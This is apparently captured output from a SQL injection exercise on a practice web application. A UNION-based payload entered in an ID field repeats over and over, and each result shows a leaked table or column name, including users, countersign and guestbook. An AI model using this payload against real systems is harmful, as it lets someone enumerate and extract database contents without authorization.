 42
users 1/8
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: guestbook
Surname : id_comment
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: guestbook
Surname : comment